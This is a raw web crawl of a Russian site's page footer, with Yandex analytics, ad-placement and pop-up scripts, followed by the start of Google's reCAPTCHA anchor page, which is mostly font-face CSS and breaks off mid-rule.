                        <div class="mapes"><a href="#"> Реклама на сайте</a> | <a href="#">RSS</a> | По вопросам рекламы - <a href="mailto:seowestperm@yandex.ru">seowestperm@yandex.ru</a></div>
						
                        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57485047, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57485047" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->						<script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' async defer></script>
						<script type='text/javascript' src='/js/jquery.simplemodal.js'></script>
						<script type='text/javascript' src='/js/basic.js'></script>
						<script type='text/javascript' src='/js/affix.js'></script>
						
						
						 <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 

						<div class="stadck" id="stadckMobileRight1">
    <div class="stadck-content">
        <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-4 -->
<div id="yandex_rtb_R-A-513392-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-4",
                renderTo: "yandex_rtb_R-A-513392-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileRight2">
    <div class="stadck-content">
         <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-5 -->
<div id="yandex_rtb_R-A-513392-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-5",
                renderTo: "yandex_rtb_R-A-513392-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft1">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-6 -->
<div id="yandex_rtb_R-A-513392-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-6",
                renderTo: "yandex_rtb_R-A-513392-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft2">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-7 -->
<div id="yandex_rtb_R-A-513392-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-7",
                renderTo: "yandex_rtb_R-A-513392-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<style>
    .stadck{position:fixed;bottom:-100vh;z-index:9999999}.stadck-close{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999;opacity:0}.stadck-close:after,.stadck-close:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.stadck-close:before{transform:rotate(-45deg)}.stadck-close:hover:before{transform:rotate(135deg)}.stadck-close:hover:after{transform:rotate(225deg)}.flat_pm_outgoing.show.bottom{z-index:999!important}.flat_pm_outgoing.show.right{z-index:999!important}
</style>

<script>
    !function(o){o.fn.stadck=function(t){var i=o(this),e="center",s="right",n="right",l="left",a=o(window).innerWidth();
    switch((t={mode:t.mode?t.mode:"adaptive",mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:1e3,delay:t.delay?t.delay:0,
    desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:e,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:s},
    mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:n,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:l}}).mode){
    case"all":c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"adaptive":a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"desktop":!function(o){a>t.mobileStartsFrom?c(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;
    case"mobile":!function(o){a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}
    function c(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:"auto",right:"0"}):
    i.find(".stadck-close").css({right:"auto",left:"0"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),
    i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})}),setTimeout(()=>{i.find(".stadck-close").animate({opacity:"1"})},(t.mobileStartsFrom?t.mobileStartsFrom:0)+2e3)}}(jQuery);

</script>
<script>
    var timeouts = [];
    var delay = 15000;
    var last = 0;
    function setTimer(el, i) {
        timeouts[i] = setTimeout(function () {
            $('#stadckDesktopCenter' + i + ' .stadck-close').click();
            $(el).stadck({
                mode: 'desktop',
                mobileStartsFrom: 1000,
                desktop: {
                    position: 'center',
                    closeBtnPosition: 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
    }

    $('#stadckMobileRight1, #stadckMobileLeft1, #stadckMobileRight2, #stadckMobileLeft2').each(function (i, el) {
        (function (that, index) {
            setTimerMobile(that, index, i == 1 || i == 3);
        })(el, i);
    });

    var lastItem = $('');

    function setTimerMobile(el, i, isLeft) {
        timeouts[i] = setTimeout(function () {
            lastItem.find('.stadck-close').click();
            lastItem = $(el);
            $(el).stadck({
                mode: 'mobile',
                mobileStartsFrom: 1000,
                mobile: {
                    position: isLeft ? 'left' : 'right',
					closeBtnPosition: isLeft ? 'right' : 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
		//
    }
</script>
                        <script type="text/javascript">$(document).ready(function () {
                                $(window).scroll(function () {
                                    if ($(this).scrollTop() > 0) {
                                        $('#scroller').fadeIn();
                                    } else {
                                        $('#scroller').fadeOut();
                                    }
                                });
                                $('#scroller').click(function () {
                                    $('body,html').animate({scrollTop: 0}, 400);
                                    return false;
                                });
                            });</script>
						<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1887823" type="text/javascript"></script>
                        <div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv&co=aHR0cHM6Ly9iZXJlbWVubm9zdC1wby1uZWRlbHlhbS5jb206NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=vjv2aqmtl71b
body_size: 49519
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
